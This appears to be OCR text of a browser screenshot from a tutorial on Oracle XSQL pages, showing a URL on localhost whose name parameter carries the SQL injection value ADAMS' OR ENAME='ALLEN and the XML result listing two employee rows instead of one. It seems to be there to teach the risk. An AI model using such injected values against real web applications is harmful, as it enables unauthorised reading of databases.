 http://localhost/xsql/momnpup/hack.xsql?field=ename,job&name=ADAMS' OR ENAME...
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://localhost/xsql/momnpup/hack.xsql?field=ename,job&name=ADAMS'%20OR%20ENAME='ALLEN
<?xml version="1.0" ?>
- <ROWSET>
- <ROW num="1">
<ENAME>ALLEN</ENAME>
<JOB>SALESMAN</JOB>
</ROW>
- <ROW num="2">
<ENAME>ADAMS</ENAME>
<JOB>CLERK</JOB>
</ROW>
</ROWSET>
Done Local intranet